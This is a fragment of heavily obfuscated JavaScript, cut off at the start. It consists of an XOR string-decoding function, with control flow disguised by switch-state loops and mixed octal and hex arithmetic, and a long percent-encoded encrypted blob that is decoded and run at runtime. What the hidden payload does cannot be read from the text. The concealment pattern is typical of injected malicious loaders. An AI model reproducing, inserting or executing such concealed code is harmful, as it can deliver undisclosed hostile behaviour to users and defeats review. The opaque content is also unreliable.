riVj=(0x75bcd15-0O726746425);let TPXj=\"\";var ndQj=(0o204040-0x10810);{let PKSj;while(ndQj<(0x110E0-0o210274)){switch(ndQj){case (0o200536-0x1013B):ndQj=(0o200670-65954);{TPXj+=String.fromCharCode(PIlj.charCodeAt(PKSj)^rgoj.charCodeAt(riVj));riVj++;var j8Kj=(0o200702-0x101B9);while(j8Kj<(0x3005F%0o200026))switch(j8Kj){case (0o400057%65555):j8Kj=riVj>=rgoj.length?(67496-0o203614):(0o600126%65555);break;case (262264%0o200027):j8Kj=(0o1000165%65558);{riVj=(0x75bcd15-0O726746425);}break;}}break;case (0o400122%0x1001A):ndQj=PKSj<PIlj.length?(196751%0o200044):(262320%0o200043);break;case (262180%0o200005):ndQj=(65836-0o200416);PKSj=(0x75bcd15-0O726746425);break;case (0o400066%65552):ndQj=(0x3007B%0o200037);PKSj++;break;}}}return TPXj;}})(\"%5B%07%01%1C%17%04%1A%0E%1DI%5D%09%12%05%1D%02%07%08%1B%1CT1:51I%5D%09%06%15%07%14%01%0FT%05%1C(%06IZJ!%1C%05%1E%5BHX%0E$%1E%03XZJ2%20:%02%5CYX8%1A%00%02Z%5D%5B%1C%1B1#%5C%5B%09%16%06%0F%10%15%1D%1D%1AP%10*$#%5C%052%3E1H%08%13%11%06%01%02%1DA%10&%20%04/%075/1%3CO%0F%12%05%1D%02%07%08%1B%1CT)401I%5D%09%06%15%07%14%01%0FT#!%0A%00IZJ!:%22%08%5BHX%12%155%0DXZJ%10%182%06%5CY%0E%12%11%00%0CO%0F%0DH%07%06%0F%17%06%1D%1F%1DA%00%22%3C0%5CY%08%13%16%15%01%00%1AP%22$+%0F%5C%5B_%17%1F%0B%03I%5DY%1B%0A1#%5BH_\'%1A%01%1DIZ%1C%12%07%1A%13%07%08%1C%0FT\'0;1IZ%1A%06%17%00%05%01%0FSI%5C\'%20%05%04IZH%5EZ%13&%0A%14%5BH%5D%5B_XX:(J/)U%5B(%3CX@_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-Z%1C%15%14%1A%11%00%19%1C%0FS%0E%0E06XZ%1A%01%04%00%07%06%1ESIR@//_+.H(J//)%0D%15%14%1D%02%00%1B%1B%1ES02$6Z%5D%0B%01%04%07%14%06%1CTW/%14CQ@AS%0D%15%14%1D%02%00%1B%1B%1ES%12%12&%0DZ%5D%0B%01%04%07%14%06%1CTX%1C1%1F%16%5C%5B%5D+*%14%09%15%5C%5B)XZ%1C%15%14%1A%11%00%19%1C%0FS4%168%0DXZ%1A%01%04%00%07%06%1ESI%00&\'%0A%5CYZJ%5B%062%25%04XZH%0E%07%01%1C%17%04%1A%0E%1DA%1B*%0E%09%5BH%08%13%11%06%01%02%1DA%10%0C%13%04%5CYX%0E#%0D%03Z%5D%5B%224%09%12%5C%5B_%1B63%07I%5DY%1B%0A1#%5BH_%11%158%04IZJ-%1B%15%06%5BHX%0A%13&%03XZJ%1C%038%07%5CYX%06%1F%0B%04Z%5D%5B*%00%3E%12%5C%5B_%1F%01%0F%09I%5DY!%1E%02%0F%5BH_%1D%16%3C%06IZJ%03$%0C%07%5BHX4%1A%03%1AXZJ%18$&%06%5CYX4%1D%10%1AZ%5D%5B%18$!%15%5C%5B%09%03%11%00%0BO%0C%10IX(%0F%06%0D%18/IMTFZZ%12%07%1A%13%07%08%1C%0FT#-3%0AIZ%1A%06%17%00%05%01%0FSI%07%1F%12%08%5BHZ:-%07%0E%04%5BH.I%5D%0F%12%05%1D%02%07%08%1B%1CT%1B&%15%0AI%5D%09%07%05%07%1B($%20%04%01XZ%3CN%12%16%13%0CK%00%14%07%1B/%01\'%02%04IZ%3CI;7?%07:*%10%1B%0A%5CY.I%00%14%00%08%5DK%14\'%3C%1BI%01%01%04%09:%5B%06:%19%07XZHXI%1F33%08%5BHZ%3C%5C%5BO%175.%09:%5C?%10$%02IZH_Z%1B%06%0A%17%5BH%5D/I+.Z%0E%07%01%1C%17%04%1A%0E%1DA9$%03%09%5BH%08%13%11%06%01%02%1DA6%03?%05%5CYX4%09)%02Z%5D%5B*%0C%1F%13%5C%5B_1%18%05%05I%5DY%255#%19%5BH%09%14%01%1E%10%15%1A%0E%1AR%13%22%1D%18%5BH%0F%00%11%04%06%13%1DA%5CY_+X:.%3C/Y/-.J%5BJ_)_+.%3C(J//)YZJ%5B,:%1B%03XZH%0E%07%01%1C%17%04%1A%0E%1DA=!%05%09%5BH%08%13%11%06%01%02%1DA%5BJUY/-ZJ(%3C%09%14%01%1E%10%15%1A%0E%1AR=%1D%16%1B%5B%0A%1B%1A%0E%5C6%0B*%18X%15%18%12%09M2%06\'%0B%5D%0B%10%0E%1D%12%00R%17%19%25%18N4%06%06%00X%18%0E%1B%1BX%19%1B%18%09O%1F%04%1A%15%00%18%5EIXJ/Y/-.:X:)/_XXJ(J//)+X:.%3C%5D__QX:.H%5DI%18%15%07A%04%059%0BI%17%0B%20%0BI1%18-%09%5EIX:/Y/+X@(%3C_S_+.%3CX:_))-.J(%3C))_+.%3C(J//)-ZM%10%08%22%0B%5DK%1F%04%07A-%17$%09N%20%142%0DI%02%11%01A*%187%08IXC%19@QDFDUC%0EAQDBEFZZ%08%0D%11%06T12\'%09Z%03%1A%1D%1C%16I*%187%08HXBXEVGDQ@%1CSCQDACYZ%1A%00%16%1D%06%17%18%5B8%0A%22%0E%5B%0F%13%12%12%16A%5CB%1BFCQCVAWBEFUJHN+%0D3%09%5C%5BQ%0CFD@D\'VQ%1B@D@CRBHO356%09%5CX:/Y/+X:.%3C_)_+.%3C.J//)+X:.%3C/YU%5B(%3C.%3CO%10%06%15%12%0AH%02%15%01%11P%5BQ%0BPDGED%5EQ%1CSD@@AAHI8%0D1%0EM%5BQ%1CSDGBCALEY@EMYH%202\'%0EY_K%11%13%16%00%1FI%17%11%00%04SID%0AE@FTCLD%1DF@AUFW%5DH-%090%1BNID%1D@@CQGQQDAEGVZZ%0F%11%1B%1E%00%15S4%02%05%0EM%18%0E%1B%1B/356%09%3CH%16%10?%0DM&%13%07%15%5C%05%10=%0AMX:/Y/+X:.%3C_)_+.%3C.J//)+X:.%3C/Y/-.%3C_8%11%22%0D%5D%5BJ(:_)/%5BR:.JUY/-.J(J//)-X:.%3C/Y/-.:X:)/)YZJ&%17%03%08_%25%01%15%07I%03%169%09_8%161%0D%5BO)%161%0A%5C%5C+%11%20%0AK%14%0D%16%08%5DU6%0B*%18O%0F%16%02%16%00%18Z%17%13%07%15SIC%19EB71KLC%0EFBBBBTZ%5B-%0B7%0AN%202\'%0EN1%1A*%18%5EI_))%5BRJ(%3C%5DM%5C@%1CSBQAB@%5DEXJSF%5BNXC%0EAQCFEB%5EQ%0BPD71GZZ%11%13%11%13%1FK%0E%1C%0E%02%1B%1C%07%04S%16%0B%1B%0EO%13*9%10%5B%16%10?%0D%5C%10%08%25%18%5DI%02%11%01A%22%12%05%08IXC%0EAQAGD@%5EWKRLF%5DK%04%09%1A%0D%11Z%25%03%02%1BOID%0AE@F%22KLD%1DF@AWGR%5D%5B%07%07%1A%15%10%09%5C#%07%01%09H%08%02%15%01%11P%5BQ%0BPD67@%5EQ%1CSDDBDCHI0%07%03%0EM%04%19%09%1BJO_+(J(:_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-LIC%19FBDE@DC%0EFBD@GPZ%5B%5CB%1BFCQARFWBEFVFHO%10%06%15%12%0AH%02%15%01%11P%5BQ%1CUDBE@BDC%19EBDAKHI0%07%03%0EM%5BQ%1CWDBFEDDC%19EBDB6HH%1A%03%169%09N4%01%15%00Z%03%14%3E%18_J/)_+(J(%3C)Y/%5B(%3C.%3C_))-(J(%3C))_+.%3C.M%03%0A%0E%0AZZ%0E%03%06%17%15%1BH%1C%01%04%00%07%06%1ES%16%17,%0DI%09%06%12%13S%12%01%06%0EM(IAWFEFGVQ%1CSDBEECH_ID%0AG@BRDDD%1DF@CQFW%5D%5E%5C@%1CSCWCE@%5DEYJRC%5B)K%15%14%1D%02%00%1B%1B%1ES,%03%0A%0EZ%5D%0B%01%04%07%14%06%1CTX%5BIX:/Y/+X@(%3C_S_+.%3CX:_))-.J(%3C))_+.%3C(J//)-ZN%5BJUY/-X@X:)%5B%5D%5B(%3CZ:_S_+.%3C%0E%07%01%1C%17%04%1A%0E%1DA%1B%00%1A%0A%5BH%08%13%11%06%01%02%1DA%5B%0A1%20%00XZH(8%01%08%00XZ%3C%5BH%09%14%01%1E%10%15%1A%0E%1AR%1B%3C%12%20%5BH%0F%00%11%04%06%13%1DA%5CZ%0328%17%5BH%5DX%5C!%18%02%0BI%5D%5B%5D%5B%5B%02%1A%05%04Z%5DY%0E%07%06%0F%17%06%1D%1F%1DA%22,%103%5CY%08%13%16%15%01%00%1AP%5BI&%25\'%00%5CYZK%5BJ_)_+.%3C(J//)%5B%5BJX:_))-(J(%3C)%5B%5DYXIX:/Y/+RJ(%3C_S_+.%3CX:_))-.J(%3C))_+.%3C(JUY/-.%3CZ%1C%12%07%1A%13%07%08%1C%0FT%19=%25%09IZ%1A%06%17%00%05%01%0FS%16%1C*%01XZJ&%0B%12%00%5CYX%0E%11-%01Z%5D%5B%18$!%15%5C%5B%09%16%06%0F%10%15%1D%1D%1AP%3E++%1B%5C%5B%0F%02%16%15%06%13%1AR%5C%5BRJ(%3C_S_+.HXI%25%11;%05%5BHZ%1C%02%13%06P%14\'%3C%1BI)%5C@%0BPBQLDY@%1CSBQE@CY_IAWFA@EVQ%1CSDBDDFH_ID%0AEACSALD%1DF@DVGV%5D%5E%5C@%0BUCPEGQ@%1CSCQDDBY.Z%15%14%1A%11%00%19%1C%0FS(3%20%0EX%10%22:%1B%5D%09%06%15%07%14%01%0FT%113$%05:%10%22=%08)K%0E%07%06%0F%17%06%1D%1F%1DA6%258%08%5CY%08%13%16%15%01%00%1AP%00%0C%15%19%5C%5B_%1B63%07I%5DY%25%25%09%12%5BH_%05%0C8%03IZJ-%1F%18%02%5BHX0576XZJ%22$$%0A%5CYX%06%1F%0B%04Z%5D%5B%18$!%15%5C%5B_!2$1I%5DY%25%25%09%12%5BH_%05%22%08%04IZJ!%1C%05%1E%5BH%0E%07%01%1C%17%04%1A%0E%1DA%13%16:%07%5BH%08%13%11%06%01%02%1DA%5BFS)%13%18*%12%5BH)Z%5DY(%0A%22%10%07Z%5D-%0E%07%06%0F%17%06%1D%1F%1DA:%04%25%05%5CY%08%13%16%15%01%00%1AP%5BJ%5B:_)/QX:.JUY/-.J(J//)-.J(%3C%5D)_+(J(:_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-.HXI%13%20%1A%09%5BHZ%1C%12%07%1A%13%07%08%1C%0FT%11%158%04IZ%1A%06%17%00%05%01%0FSI5%19%10%06%5BHZ:-%07%0E%04%5BH.I%5D%0F%12%05%1D%02%07%08%1B%1CT5%11*%04I%5D%09%06%15%07%14%01%0FTU(%05CQDQS%0F%12%05%1D%02%07%08%1B%1CT)$%20%04I%5D%09%06%15%07%14%01%0FTZ%07%15!%14%5BH%5D)%1F%13%22%10%5BH)Z5=%16%18%5BH%5D%0F%07%12%12%19%5D%16:%0B%06M%15%14%1D%02%00%1B%1B%1E%5BH%08%13%11%06%01%02%1DA%5BQ%0CEA%12%10%05BTYB;GAWDUBFFEZ%1CH%07%01%1C%17%04%1A%0E%1DA5+0%07%5BH%08%13%11%06%01%02%1DA%04%09,%07%5CYX(%0A%25%0CZ%5D%5B6%1B:%15%5C%5B_1%18%05%05I%5D%0F%12%05%1D%02%07%08%1B%1CT%25\'%14%04I%5D%09%06%15%07%14%01%0FTZ_+.JRJ//%5D%5B%5BJ%5B:_)/QX:.JUY/-.J(J//)-.J(%3C%5D)_+(J(:_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-.HXI_S_+.JRJ//%5D%0D%15%14%1D%02%00%1B%1B%1ES%16%25%19%03Z%5D%0B%01%04%07%14%06%1CTX(%3C(:)/_+.H(J_)_%5B(:.%3C/Y/-.%3C(J//)-%0E%07%06%0F%17%06%1D%1F%1DA%04%11%18%0A%5CY%08%13%16%15%01%00%1AP%04%09+%14%5C%5B_%25%1D%10%1DI%5DY%1B%20%1F%16%5BH_35%3E%03IZJ-%1B%15%06%5BHX%0E%0E06XZJ%1C%0B.%05%5CYX%0A:%02%05Z%5D%5B&%0F%02%0F%5C%5B_%1F%11-%06I%5DY%1B%0A1#%5BH_%11%158%04IZJ%1B%0862%5BHX0!%08%07XZJ%18$&%06%5CYX%06%1F%0B%04Z%5D%5B%18%06\'%16%5C%5B_%25%1D%10%1DI%5D%0F%12%05%1D%02%07%08%1B%1CT)%02%0E%0BI%5D%09%06%15%07%14%01%0FT%1D$%1C%04IZJ-%1B%15%06%5BHX%0E%16%3E%01XZJ%047%0C%05%5CY%0E%07%06%0F%17%06%1D%1F%1DA%00%0C%12%0A%5CY%08%13%16%15%01%00%1AP%5B:.://)%5B(%3CZ:_S_+.JRJ//_QX:.JUY/-.%1C%00%03%15%0AZ)%18#%01%5C%12%07%1A%13%07%08%1C%0F%5C%5B%0F%02%16%15%06%13%1AR%5C@%3CPAPGBFEBD@H%09I%12%05%1D%02%07%08%1B%1CT%25%1D%08%0BI%5D%09%06%15%07%14%01%0FTZ_X(J(:UY/-X@X:)/_+X:.%3C)/_+.H(J/)_+(J(%3C)Y/%5B(%3C.%3C_))-(J(%3C))_QX:.%3C)/%5D%5B%5B(%02%11%02Z%5DY%0E%07%06%0F%17%06%1D%1F%1DA%1C%0B.%05%5CY%08%13%16%15%01%00%1AP%5B4%1D%10%1AZ%5DY(8%06%1B%00Z%5D-%5BH%0E%07%01%1C%17%04%1A%0E%1DA%25%19%17%08%5BH%08%13%11%06%01%02%1DA%5BI_S_+.J%5BJ_)_+.%3C(J//)YZK%5B(#0%01XZHZJ%5CY/+X:(J//)%5B(J(%3C)/_+.%3C(J//)+X:.%3C)%5B%09%16%06%0F%10%15%1D%1D%1AP%18%06\'%16%5C%5B%0F%02%16%15%06%13%1AR%5C%04%0A%11%16%0E%12R%5C+.J(%3C%5D%5B/%5BRJ(%3C_S_+.JRJ//_QX:.JUY/-.%1C%15%14%1A%11%00%19%1C%0FS,%1C%25%03XZ%1A%01%04%00%07%06%1ES%0E%11-%01Z%5D%5B2%0A%17%17%5C%5B_!&%1B%00I%5DY-%11%3E%12%5BH_\'%1A%01%1DIZ%1C%12%07%1A%13%07%08%1C%0FT?6:%0BI%1C%259%0A%5D%0B%01%04%07%14%06%1CT%1345%05:%1B69%08.Z%0E%12%16%13%0C%5E*%0CK%13I%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTXBTETLEGD-Q%3CVGGBG@TGH%09I%12%05%1D%02%07%08%1B%1CT9%0A%25%0BI%5D%09%06%15%07%14%01%0FTZ_+(J(:_S_+.%3CX:_))-.J(%3C))_+.%3C(JUY/-.%3CZJ//%09%16%06%0F%10%15%1D%1D%1AP%18%204%19%5C%5B%0F%02%16%15%06%13%1AR9*;%14%5BH_%11%19%17%05IZJ-%255%07%5BHX%02%0D4%00XZ%1C%15%14%1A%11%00%19%1C%0FS$%02%0A%0CXZ%1A%01%04%00%07%06%1ESI(%3C/7%1E%17%03IZ%3C_))Y(4+\'%07Z%5D-%0E%07%06%0F%17%06%1D%1F%1DA%14%195%0A%5C1%00%13%0BM%17%07%01%08Z%1A%1F%04%00R%17?%1B%18NCVI%02%11%01A61%1F%0BIXC%19AQDGFUC%0EAQDBGCZZ%08%0D%11%06T)8%03%0AZ%03%1A%1D%1C%16I61%1F%0BHXC%0EAQGDCD%5EQ%0BPDEM2ZH%08%12%03%1B%00%13%1BI61%1F%0B%5D%0B%10%00%00%04TZD%1FAQEUBFYFKYJQ%5DH1%20%18%18NIBKGGELC%0EFBCCGQZZ%0F%11;%18%0AJN%02%01%07%0CK%0E%03%01%04%15%19O%13%12%12%16A%5CB;CGVCPDCE@UQ%0BUBA5GB%25Z%5B1%22%1F%09N88%03%0DLI%5B(:X:/S_+.JRJ//)%5B(J(%3C)/_+.%3C(J//)+X@X:)/)O%5BQ%1CUDBE@EDC%19EBDAEHIID%0A@@CT7DD%1DF@CQBV%5DI%16%02%16%00%18Z%17%13%07%15SIC%0EFBA@CQ%5EQ%0CCDI6QZ%5B1%22%1F%09NIDRBAMGCXVX%5DI-;%11%18%5ELO%10%06%15%12%0AH%02%15%01%11P%5BQ%0BRDBCFVQ%1CSDBDCEHI$$%19%0DM%5BQ%3CR@EDACPBQRB%0CDER2VE6%5DK**%11%18I3%07%02%0BL%5BJ_)_+.%3C(J//)YH%03%01%04%15%19O%0D%0E%1C%01%04%00%07%06%1ES%02%3C%09%0DI%09%16%06%0F%10%15%1D%1D%1AP2,%16%18%5C%5B%0F%02%16%15%06%13%1AR%5CXX@X:)YU%5B(%3CZK%5C#9%142IZH%5DY%5C%5B(:X:/YU%5B(%3C.J/Y/-.%3CX:)//%5B(%3C.:_S_+.%3C.H%09%14%01%1E%10%15%1A%0E%1AR!8%25%19%5BH%0F%00%11%04%06%13%1DA%5C\',6%00IZH_))%0D%15%14%1D%02%00%1B%1B%1ES%1698%0CZ%5D%0B%01%04%07%14%06%1CTXTF(%06%1C+%07XZ%3C%5BH%5D)9%22%07%12%5BH)%0F%07%12%12%19%5D%20!%13%07M%15%14%1D%02%00%1B%1B%1E%5BH%08%13%11%06%01%02%1DA%5BQ%0CEL65YKLD%1DGEDVDWEC%5D%0DH%07%06%0F%17%06%1D%1F%1DA%22$$%0A%5CY%08%13%16%15%01%00%1AP%5B%0A%00%12%02Z%5DY(%0A%100%05Z%5D-%5B%20%3E%04%0DZ%5DY%0E%07%06%0F%17%06%1D%1F%1DA%00&\'%0A%5CY%08%13%16%15%01%00%1AP%5BJRJ//_QX:.H%5EZ_%5B(J(%3C))_+.%3CXI_Y/%5B(%3C.:_))-ZLX@_))YXIXJ/Y/-.:X:)/_XXJ(J//)+X:.%3C%5D%5B%09%16%06%0F%10%15%1D%1D%1AP&%07&%14%5C%5B%0F%02%16%15%06%13%1AR%5C%13%1A%05%03I%5D%5B_X%00&%20%19%5C%5B%5D%0D%15%14%1D%02%00%1B%1B%1ES%16%1B9%01Z%5D%0B%01%04%07%14%06%1CTX%3E%09%16%0F%5C%5B%5D+%18%02%22%10%5C%5B)X2,%16%18%5C%5B%5D%0D%15%14%1D%02%00%1B%1B%1ES0%10.%01Z%5D%0B%01%04%07%14%06%1CTXX@X:)Y%5C%5BX:X:)//%5B(%3C.H%5DY%5CX:61%14%5C%5B%5DZ%5B($#%01Z%5DYZ%1C%15%14%1A%11%00%19%1C%0FS%12%11%20%01XZ%1A%01%04%00%07%06%1ESI&%07!%07%5CYZJ%5B%06&%1C%0DXZH%0E%12%16%13%0C%5E&%09@%13I%14%01%1E%10%15%1A%0E%1AZ%5D%0B%01%04%07%14%06%1CTFFT@W%09I%12%05%1D%02%07%08%1B%1CT=))%06I%5D%09%06%15%07%14%01%0FTZ%03%08;%11%5BH%5D)-%05%09%15%5BH)Z%5D%0D%15%14%1D%02%00%1B%1B%1ES%0E%11-%01Z%5D%0B%01%04%07%14%06%1CTX(%3C(:)/_+.H(J//_QX:.%3C%09%14%01%1E%10%15%1A%0E%1AR=\'1%14%5BH%0F%00%11%04%06%13%1DA%5CY%5C+X:(@_))%5BRJ(%3C)Y/%5B(%3C.%3C)Y/-Z:X:)/%5D%5B%5BJ(:_)/%5BR:.JUY/-.J(J//)-X:.%3C/Y/-.:X:)/)Y%0E%07%06%0F%17%06%1D%1F%1DA%1881%07%5CY%08%13%16%15%01%00%1AP&%1B;%17%5C%5B_%1F%11-%06I%5DY51=%11%5BH_%1D%16%3C%06IZJ%25\'%0E%03%5BHX%16%1C*%01XZJ%1C%038%07%5CY%0E%07%06%0F%17%06%1D%1F%1DA%18%12%07%04%5CY%08%13%16%15%01%00%1AP%5BJ%5B:_)/QX:.JUY/-.J(J//)-.J(%3C%5D)_+(J(:_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-.HXI-%03%03%1E%5BHZ%1C%12%07%1A%13%07%08%1C%0FT?%00%06%05IZ%1A%06%17%00%05%01%0FSI5%057%04%5BHZ:-%07%0E%04%5BH.I%5D%0F%12%05%1D%02%07%08%1B%1CT%17%03%0C%05I%5D%09%06%15%07%14%01%0FTZ!4%20%13%5BH%5DY/-%0E%12%11%00%0C%5C%1F3%1D%12N%07%01%1C%17%04%1A%0E%1DI%5D%09%06%15%07%14%01%0FTZD?@RGWBFFGGLC%19GEGFK#JH%09I%12%05%1D%02%07%08%1B%1CT9%02%11%05I%5D%09%06%15%07%14%01%0FTZ%5C%5B(%3CX@_))%5B%5BJX:_))-(J(%3C_))-ZHYI98,%0A%5BHZH_Z_QX:.H%09%14%01%1E%10%15%1A%0E%1AR%17%1D%14%17%5BH%0F%00%11%04%06%13%1DA%5C))+%04\'%25%13%5C%5B)XZJ(%3C%5D)!(5%12%5BH)%0F%12%05%1D%02%07%08%1B%1CT5%1D%0B%05I%5D%09%06%15%07%14%01%0FT3%13%11%03IZJ%25+7%09%5BHX01*%1AXZJ%1C%1B60%5CY%0E%07%06%0F%17%06%1D%1F%1DA*%08%15%04%5CY%08%13%16%15%01%00%1AP%5B%15%0A%11%11%1D%12P%5B:.J//%5DY(JRJ//_QX:.JUY/-.%1C%15%14%1A%11%00%19%1C%0FS%20%1F%16%02XZ%1A%01%04%00%07%06%1ESIR:)Y/-Z:X@_))%5BRJ(%3C_S_+.%3C%0E%07%01%1C%17%04%1A%0E%1DA57%25%06%5BH%08%13%11%06%01%02%1DA%5B8%1D%13%02XZH(8%01%08%00XZ%3C%5BH%09%1E%11%04S%0245%02I%12%05%1D%02%07%08%1B%1CT%071*%05I%5D%09%06%15%07%14%01%0FTZ_+(J(:_S/-X@X:)/_+X:.%3C)Y/-.:X:)//%5B(%3C.%3C%5DY%5C%5BX:X:)//%5B(%3C.J%5CY_+X:.%3C/Y/-.HZJ%5CY_+X:.%3C/Y/-.J%5BJ_)_+.%3C(J//)YZ%1C%15%14%1A%11%00%19%1C%0FS87%3C%02X%00%186%17%5D%09%06%15%07%14%01%0FT%113$%05:%00%181%04)K%0E%07%06%0F%17%06%1D%1F%1DA&%1B%3C%04%5CY%08%13%16%15%01%00%1AP%5B:.://)%5B(%3CZ:_))-%0E%07%06%0F%17%06%1D%1F%1DA%1C%17%0D%04%5CY%08%13%16%15%01%00%1AP2$%22%17%5C%5B_%1B:%02%02I%5DY!%0A;%17%5BH_%11%0D6%07IZ%1C%12%07%1A%13%07%08%1C%0FT#%032%05IZ%1A%06%17%00%05%01%0FS%20%13%13%04XZJ%224%0E%01%5CY%0E%07%06%0F%17%06%1D%1F%1DA%220%1B%05%5CY%08%13%16%15%01%00%1AP%10%00;%16%5C%5B_%1F%09#1I%5DY%1F5!%15%5BH_+%1D%11%05IZJ%1B%108%05%5BHX%0A%13&%03XZ%1C%00%03%15%0A/%1B%3E%07%04I%5D/I=1+%0BZ%12%07%1A%13%07%08%1C%0FT%01\'%02%04IZ%1A%06%17%00%05%01%0FS%205%3C%04XZJ%14#8%06%5CYX%16%1B9%01Z%5D%5B%10%185%15%5C%5B_=))%06I%5DY%17%1D%14%17%5BH_+#1%04IZJ%17%0B2%04%5BH%0E%07%01%1C%17%04%1A%0E%1DA9%3C%1D%07%5BH%08%13%11%06%01%02%1DA%5BJ_)_+.%3C(J//)%5DX@X:)%5B_X%5BJRJ//_QX:.H%5EZ9:+%1B%5BH%5D%5B%09%16%06%0F%10%15%1D%1D%1AP%1C1%1F%16%5C%5B%0F%02%16%15%06%13%1AR%5C%04%0A%11%16%0E%12RU+.H(J//)%0D%15%14%1D%02%00%1B%1B%1ES(8%02%03Z%5D%0B%01%04%07%14%06%1CTX%147%0A%14%5C%5B%5D%5B%5B(%02%11%02Z%5DY%0E%07%06%0F%17%06%1D%1F%1DA%18,%12%05%5CY%08%13%16%15%01%00%1AP6%1B:%15%5C%5B_%13%0A\'%07I%5DY=#%02%18%5BH_3%1F%14%05IZ%1C%12%07%1A%13%07%08%1C%0FT7%3C\'%05IZ%1A%06%17%00%05%01%0FSI9%3C%1D%07%5BHZ:%1F%11%25%01%5BH.I%13%20%1A%09%5BHZ%1C%12%07%1A%13%07%08%1C%0FT%15%3E*%05IZ%1A%06%17%00%05%01%0FSI///5%19%06%03I%5D/_+.H(4%168%0DXZ%3C%0E%12%16%13%0C+287%16%5C%5B)M%18%0A%16%15O%14%01%1E%10%15%1A%0E%1AR=%19%11%15%5BH%0F%00%11%04%06%13%1DA%5C%013#%0BIZH_Z=%15%22%16%5BH%5D%0F%12%05%1D%02%07%08%1B%1CT%1B%18%04%07I1%14%22%03Z%1A%01%04%00%07%06%1ES%0245%02)1%16%25%12.Z%09%14%01%1E%10%15%1A%0E%1AR%13%18*%12%5BH%0F%00%11%04%06%13%1DA%07%1F%12%08%5BHX0!%08%07XZJ%1C%038%07%5CYX%0E%09#6Z%5D%5B2%06%12%11%5C%5B_!&%1B%00I%5DY-%11%3E%12%5BH_#!%0A%00IZJ%1F7&%04%5BH%0E%07%01%1C%17%04%1A%0E%1DA5%11$%03%5BH%0809%1E%05XZ:%04%0D%1D%00%5CY.%5C%00%03%15%0A/1%22%11%06I%5D/O%0D%15%14%1D%02%00%1B%1B%1ES%02%162%07Z%5D%0B%01%04%07%14%06%1CTX%1C%03?%14%5C%5B%5D+*%14%09%15%5C%5B)XZ%1C%15%14%1A%11%00%19%1C%0FS%16.;%07XZ%1A%01%04%00%07%06%1ES0%3E%0D%05Z%5D+%220%1C%16%5C%5B)K%0E%12%11%00%0C)%07%1D%1D%0F%5BH)O-?%1E%14H%07%01%1C%17%04%1A%0E%1DA-%139%03%5BH%08%13%11%06%01%02%1DA%5B@//_+.H(JUY/-X@X:)/%09%16%06%0F%10%15%1D%1D%1AP*%14%09%15%5C%5B%0F%02%16%15%06%13%1AR%1B%0A1#%5BH_#!%0A%00IZJ!%18%12%02%5BHX$%169%03XZJ6%03?%05%5CYX4%1D%10%1AZ%5D%5B%18$!%15%5C%5B_!2$1I%5DY%13%1C%19%11%5BH_3%1F%14%05IZJ!%1C%05%1E%5BH%0E%07%01%1C%17%04%1A%0E%1DA5%057%04%5BH%08%13%11%06%01%02%1DA%5B%0E%20%05%07XZH(%0A%17#%05XZ%3C%5B%0E8%135XZH%0E%07%01%1C%17%04%1A%0E%1DA!%00%00%04%5B%16%07%16%00%5E%25%1F%1D%15_%12%05%03%00Y%08%0D%16%15T?%18%18%07%5CQCO%04%15%02S%0E%1D%0A%00O%5C@%1CSCPCE@%5DEWFRM%5BO%0B%1F%04%07A%1B:,%04H%20%1C%066H%03%18%1A%0D%16I%1B%1C%1F%04OIC%0EBBDB@TVWAGCFZH%08%12%03%1B%00%13%1BI%1C%0F%1F%06%5D%0B%10%00%00%04TZFFASKQQB%1BBCQCRE%5BN%1F%1D%0A%07%5C%1B:,%04O0%1C%0F%00Y%5C%03%02%10%07%5CIO%01%1E%17%04%15%08%1A%17%10O%04%15%04%15Z%1E%11%1E%14%15%1B%5B%07%03%05%04Z%5E%5BQ%1BDD@CTEDBGADEHIIEAEADVVQ%1B@D@CUAHO%10%06%15%12%0AH%02%15%01%11P%5BQ%1CSD@FFCLC%19EB@IAHI%0E%1A%19%00M%5BQ%1CPDBDBEUVWAGCBZZ%1C),%06_%5BH%03%01%04%15%19O%13%12%12%16A%5C@BBAWJDD%1DF@CQ@R%5DH%1B%1E%18%15NID%1DFACRGQYDMHAQZZ%1B:,%04N0%1C%0F%00I%16%02%16%00%18Z%17%13%07%15SIAWFCLHVQ%1CSDBD@DHI%0E%1A%19%00M%5BQ%1CUDBEAGDETAGMYH%1A%05%00%06R%259%12%14NID%1DF@CRBQYDAGBWZZ%03%1A%1D%1C%16I%22(%15%07HXC%0EAPDEF@%5EVCQAJ%5DY%00%16%1A%15%17%1A%5C!:%00%06H%0F%11%15%03%16A%5BQ%1B@D@@PCLD%0AE@C#GHN#=%11%06%5C%1C),%06JM%04%15%04%15Z%1E%11%1E%14%15%1B%5E%5CB%0CBCQEVQB%1BBCQCUE%5BNXC%0EAQCAG@%5EWJSMJ%5DK%11%13%16%00%1FI%17%11%00%04SID%1DE@CQAVAWD%08BQCSB%5BN!:%00%06%5C%5CDLEDW%5EQ%1B@DEEVAHO%10%06%15%12%0AS%20%1B%156K%0E,%1F%09%00YI%07%07%16%07:%1B:,%04.Z%0E%03%06%17%15%1BH%1C%0E%1C%06%17%00%05%01%0FS,%18%1A%00K%0E%07%06%0F%17%06%1D%1F%1DA%18$&%06%5CY%08%13%16%15%01%00%1AP%5B@R:)Y/-Z:X@_))-%0E%07%06%0F%17%06%1D%1F%1DA%3E\'!%06%5CY%08%13%16%15%01%00%1AP%5B$%11*%03Z%5DY(8%06%1B%00Z%5D-%5BH%0E%12%16%13%0C+:.%1D%12%5C%5B)M%04%11%07%0FO%14%01%1E%10%15%1A%0E%1AR%132?%15%5BH%0F%00%11%04%06%13%1DA%5C%11%1D%14%03IZH_))%0D%15%14%1D%02%00%1B%1B%1ES(0.%00Z%5D%0B%01%04%07%14%06%1CT%04%1B%08%00:%5C+3!1IZH_Z%073#%13%5BH%5D/O%0D%15%14%1D%02%00%1B%1B%1ES%02%0A\'%00Z%5D%0B%01%04%07%14%06%1CTX%1C-%12%20%5C%5B%5D+%18%02%22%10%5C%5B)X:%08%11%15%5C%5B%5D%0D%15%14%1D%02%00%1B%1B%1ES$%09(%00Z%5D%0B%01%04%07%14%06%1CTX%1C%0B%1B%0F%5C%5B%5D+*%14%09%15%5C%5B)XZ%1C%15%14%1A%11%00%19%1C%0FS$%20%04%01XZ%1A%01%04%00%07%06%1ES0&%1B%07Z%5D%5B&)%25%19%5C%5B_%03%12&%0AI%5DY%17%095%15%5BH_%01#3%00IZJ%25